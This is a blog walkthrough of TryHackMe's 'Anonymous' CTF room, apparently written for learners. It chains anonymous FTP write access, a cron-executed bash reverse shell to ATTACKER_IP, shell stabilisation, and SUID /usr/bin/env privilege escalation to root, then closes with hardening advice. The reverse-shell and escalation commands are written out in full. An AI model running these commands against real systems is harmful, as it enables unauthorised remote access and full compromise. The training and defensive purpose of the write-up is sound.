Anonymous CTF on TryHackMe
Cracking the "Anonymous" Room on TryHackMe: A Deep-Dive Walkthrough
6/28/202611 min read


Why This Room Matters
If you're building a foundation in offensive security, you eventually need a CTF room that forces you to combine multiple weak, individually "minor" misconfigurations into a single chain that ends in full system compromise. TryHackMe's Anonymous room is exactly that kind of exercise. On paper, none of the vulnerabilities look dramatic — an FTP server that allows anonymous logins, an SMB share that's a little too permissive, and a SUID bit left on a binary that was never meant to be exploitable. But strung together, they form a textbook example of how real-world breaches happen: not through some exotic zero-day, but through a series of small oversights that nobody bothered to fix.
In this write-up, I'll walk through my own approach to the box from the ground up — covering not just the commands I ran, but why I ran them, what alternatives exist, and what the underlying protocols and binaries are actually doing under the hood. My goal isn't just to hand you a flag; it's to make sure you understand the mechanics well enough to recognize this attack pattern on a completely different target.
Setting the Stage: Lab Prep
Before touching the target, I made sure my attack environment was sane:
Confirmed connectivity to the TryHackMe VPN (or used the in-browser AttackBox).
Verified my own IP with ip a so I'd have the right address to embed in a reverse shell payload later.
Opened a scratch notes file to log every command and result — a habit that pays off massively once you're juggling multiple services and need to backtrack.
With the target IP assigned by the room (I'll refer to it generically as TARGET_IP throughout, since THM assigns a fresh one per instance), it was time to start enumerating.
Phase 1: Recon and Full Port Sweep with Nmap
Recon is the backbone of every engagement, and in a CTF room context, the quality of your initial recon almost always determines how smoothly the rest of the run goes. Skipping or rushing it is the single most common reason beginners get stuck. Rather than relying on Nmap's default top-1000 ports, I ran a full sweep across all 65,535 TCP ports to make sure nothing was hiding on a non-standard port:
nmap -p- -T4 -v TARGET_IP
A few notes on why I chose these flags:
-p- scans the entire port range (1–65535) instead of just the common ports. Boxes built for CTF-style rooms sometimes deliberately move a service to an unusual port to test whether you're actually scanning thoroughly.
-T4 speeds up the scan timing template without being so aggressive it risks dropping packets on a typical lab network.
-v gives verbose output so I can watch ports get reported as the scan progresses rather than staring at a blank terminal for several minutes.
Once the full sweep completed, I followed up with a more detailed service/version scan against just the discovered ports:
nmap -p21,139,445 -sC -sV -A TARGET_IP
This second pass uses Nmap's default script set (-sC) and version detection (-sV), plus -A for OS detection and traceroute info. The combination gives a much richer picture than a bare port scan — banner grabs, protocol details, and sometimes even directory listings if the script set supports it.

What the Scan Revealed
Four open ports stood out:
PortServiceNotes21FTPAnonymous login appeared to be permitted139NetBIOS Session ServiceLegacy SMB transport445SMBModern SMB-over-TCP
The presence of both 139 and 445 told me this was a Samba (Linux) implementation of SMB rather than a Windows host serving the same protocol — something I'd confirm shortly. FTP allowing anonymous access immediately flagged itself as the most promising initial entry point, since anonymous FTP access frequently means write access somewhere on the file system, which is a direct path to remote code execution if you can place a script in a location the server will execute.
Phase 2: Mapping Out SMB Shares
Before committing to the FTP route, I wanted a full picture of what was exposed over SMB. Misconfigured shares are a goldmine — sometimes they contain credentials, sometimes configuration files, and sometimes (as we'll see) just enough metadata to understand the box's directory layout.

smbclient -L //TARGET_IP -N
The -L flag lists available shares, and -N suppresses the password prompt by attempting a null/anonymous session — which, fittingly, worked without issue. The listing returned a single non-default share alongside the usual IPC$ administrative share:
Sharename Type Comment --------- ---- ------- pics Disk IPC$ IPC IPC Service
I connected to the pics share directly to see what was inside:
smbclient //TARGET_IP/pics -N
Browsing it with ls showed it was mostly empty of anything immediately useful at this stage — no obvious credential files, no configuration backups. But it was a useful landmark: I made a mental note that this directory existed on the filesystem, because once I had shell access, finding the same directory from the Linux side would help me quickly orient myself and locate user-owned files. This is a small but important enumeration habit — even a "boring" share gives you a breadcrumb for later.
I also ran a quick anonymous Samba vulnerability check, just to rule out anything like EternalRed or other known Samba CVEs that might offer a more direct path:
nmap --script smb-vuln* -p139,445 TARGET_IP
Nothing came back positive, which meant my best bet really was the FTP-based foothold rather than an SMB exploit.
Phase 3: Anonymous FTP — Finding the Door Left Unlocked
Anonymous FTP access is a classic, often-overlooked vulnerability. Many FTP servers are configured for legitimate purposes — software mirrors, public document drops — but admins forget to restrict the write permission, or fail to isolate the FTP root from directories that get executed by other services (like a cron job or a web server). That overlap is exactly what we want to find.
I connected like this:
ftp TARGET_IP
When prompted for a username, I supplied anonymous, and for the password, I simply hit Enter (or supplied a dummy value like an email address, which is the traditional FTP anonymous convention). The server accepted the login without complaint — confirming the earlier Nmap script output.

Exploring the FTP Root
Once in, my first move was reconnaissance of the directory structure:
ftp> ls -la ftp> cd scripts ftp> ls -la
I found a scripts directory with write permissions enabled for the anonymous account. This is the critical detail. A directory like this is often polled by a cron job running as a privileged user, or is symlinked into a path that a background service executes periodically. Either way, if I can drop a file there that gets executed, I can turn a simple file-upload bug into full remote code execution.
Building the Payload


Rather than uploading a raw netcat one-liner (which works fine, but ties you to whatever netcat variant happens to be installed on the target), I built a small reverse shell script so it would be self-contained and easy to verify before sending:
bash
#!/bin/bash bash -i >& /dev/tcp/ATTACKER_IP/4444 0>&1
A quick breakdown of what this one-liner actually does, since it's worth understanding rather than memorizing:
bash -i launches an interactive Bash session.
>& redirects both stdout and stderr.
/dev/tcp/ATTACKER_IP/4444 is a Bash-specific pseudo-device that opens a TCP socket to the given host and port — no netcat binary required on the target side.
0>&1 redirects stdin back through the same socket, so commands typed on my listener get sent to the shell, and the shell's output comes back to me.

I saved this locally as shell.sh, then uploaded it via FTP:
ftp> put shell.sh
If your FTP client strips or otherwise mangles your script (some default clean.sh-style filenames get sanitized by certain server configs), it's worth verifying the uploaded copy's contents afterward, either by re-downloading it or by checking permissions and size with ls -la inside the FTP session.
Setting Up the Listener

On my attacking machine, I opened a Netcat listener to catch the connection once the script executes:
nc -lvnp 4444
-l puts Netcat into listen mode.
-v is verbose, so I can see the connection attempt land.
-n skips DNS resolution (slightly faster, avoids hangs on networks with broken reverse DNS).
-p 4444 binds to port 4444, an arbitrary high port unlikely to be filtered.
Triggering Execution
Because the uploaded script lived in a directory being watched (likely via a cron entry that periodically executes anything dropped there), I didn't need to trigger it manually — within a short window, my listener caught an incoming connection, and I had a live shell on the box.
The very first thing I do on any freshly caught shell is stabilize it, since a raw Bash-over-netcat session is fragile (no job control, easy to kill accidentally with Ctrl+C, no tab completion):
bash
python3 -c 'import pty; pty.spawn("/bin/bash")' export TERM=xterm # then background the shell with Ctrl+Z, and on the attacker side: stty raw -echo; fg
This little dance gives you a fully interactive TTY, complete with arrow-key history and the ability to run interactive tools like vim or su properly.
Phase 4: Locating and Capturing the User Flag
With a working shell, I oriented myself using the basics:
bash
whoami id hostname pwd
This told me which low-privilege account the FTP-triggered script was running as, which is important context for planning the privilege escalation phase. I then started looking for the user flag, recalling the pics share I'd noted earlier during SMB enumeration:
bash
ls -la find / -iname "user.txt" 2>/dev/null

The flag turned up inside a directory tied to that same pics reference, confirming my earlier hunch that mapping out SMB shares ahead of time would pay off. Reading it was simple:
bash
cat user.txt
This gave me the first flag of the engagement. At this point I had:
Confirmed remote code execution as a low-privilege user.
Captured proof of user-level access.
Now it was time to escalate.

Phase 5: Privilege Escalation — Hunting for SUID Misconfigurations
Privilege escalation on Linux generally follows a checklist: kernel exploits, misconfigured cron jobs, weak file permissions, SUID/SGID binaries, sudo misconfigurations, and exposed credentials in config files or shell history. Given the box's overall theme of "small oversights, big consequences," I started with the SUID bit check, since it's fast, low-risk, and frequently fruitful on intentionally vulnerable machines:
bash
find / -perm -4000 -type f 2>/dev/null
A quick note on the syntax: -perm -4000 looks for files where the SUID bit (octal 4000) is set, meaning the binary executes with the privileges of its owner rather than the user who launched it — regardless of who launches it. When the owner is root, this becomes a privilege escalation vector if the binary can be coerced into spawning a shell or running arbitrary commands.
Among the usual suspects (passwd, sudo, mount, and other binaries that are supposed to have the SUID bit for legitimate reasons), one entry stood out as clearly out of place:
-rwsr-xr-x 1 root root /usr/bin/env
/usr/bin/env is normally just a thin utility used to locate and execute a program from $PATH — it has no business carrying the SUID bit in a properly hardened system. Its presence here is a deliberate (or at least very real-world plausible) misconfiguration.
Confirming with GTFOBins

Rather than guessing at exploitation techniques, I cross-referenced the binary against GTFOBins, a community-maintained catalog of Unix binaries that can be abused to bypass local security restrictions when they're misconfigured (SUID, sudo rules, capabilities, etc.). env has a well-documented entry there specifically for this scenario.
The relevant technique exploits the fact that env can launch another binary while inheriting the SUID context. Since env itself runs as root (because of the SUID bit), any program it spawns inherits that effective privilege if invoked with the right flag:
bash
/usr/bin/env /bin/sh -p
The -p flag on sh is the crucial detail — by default, sh will drop elevated privileges if it detects that the real and effective UID don't match (a built-in safety mechanism). The -p flag tells it to preserve the elevated privilege rather than dropping it, which is exactly what we want here.
Running this dropped me into a new shell. A quick sanity check confirmed the escalation had worked:
bash
whoami # root id # uid=0(root) gid=0(root) groups=0(root)
Full root access, achieved entirely through a misplaced SUID bit on a utility binary nobody would normally think twice about.



Phase 6: Capturing the Root Flag
With root privileges in hand, grabbing the final flag was straightforward:
bash
cd /root ls -la cat root.txt
This returned the second and final flag for the room, marking full compromise of the target: anonymous FTP write access used to plant a reverse shell, followed by a SUID misconfiguration on /usr/bin/env used to escalate from a low-privilege foothold straight to root.
Reflecting on the Attack Chain
It's worth stepping back and looking at the full kill chain as a whole, because the pattern here is more valuable long-term than the specific commands:
Reconnaissance revealed exposed services (FTP, SMB) that had no business being so permissive.
Anonymous FTP access with write permissions turned a "read-only" looking service into a remote code execution vector, because a writable directory happened to be polled by an automated process.
A reverse shell payload, dropped via that writable directory, gave an initial low-privilege foothold.
SMB enumeration, done early and seemingly unrelated, ended up providing the directory context needed to locate the user flag quickly.
A SUID-bit misconfiguration on a completely unsuspicious binary (/usr/bin/env) provided the final privilege escalation step straight to root.
None of these individually would be considered catastrophic by most risk assessments. An anonymous FTP server with a writable folder might get flagged as "low" severity in an automated scanner report. A stray SUID bit on env might not even register on some scanners at all. But chained together, they form a complete compromise path from zero knowledge of the system to full root access in well under an hour.
Defensive Takeaways
If you're approaching this from the blue-team side, or just want to harden your own systems against this exact pattern, here's what should change:
Disable anonymous FTP access unless there's a specific, well-understood business need for it. If it must remain enabled, make sure the FTP root is strictly read-only and is not shared with any directory that gets executed, sourced, or polled by another process.
Audit SUID/SGID binaries regularly. A simple find / -perm -4000 baseline taken on a known-good system, diffed periodically against the live system, will catch this kind of drift immediately.
Apply the principle of least privilege to cron jobs and scheduled tasks. A cron job that executes anything dropped into a directory is inherently dangerous, especially if that directory is reachable by an unauthenticated service like FTP.
Segment services. SMB and FTP exposure on the same host that also runs privileged background jobs is a recipe for exactly this kind of lateral movement from "minor exposure" to "full compromise."
Use auditing tools like linpeas.sh, pspy, or lynis proactively, rather than waiting for a penetration test to surface these issues.
Closing Thoughts
The Anonymous room is a great reminder that even a simple CTF room can teach lessons that translate directly into real-world recon and exploitation habits — you don't need a sophisticated zero-day to take down a system. — you just need patience, a methodical enumeration process, and the willingness to check the "boring" stuff (file permissions, write access, SUID bits) that often gets overlooked. If you're newer to this field, I'd encourage you to re-run this room a second and third time without notes, timing yourself, and trying alternate paths — for instance, see if you can locate a second SUID-based escalation route, or try uploading the payload through a slightly different mechanism. The repetition is where the muscle memory for real engagements actually gets built.
If you found this useful, I'd love to hear about your own approach to the room, or any alternative enumeration techniques you used that I didn't cover here. Always happy to swap notes with fellow learners.
Contact
Questions or tips? Reach out anytime.
info@kaylacyberlabs.com
© 2026. All rights reserved.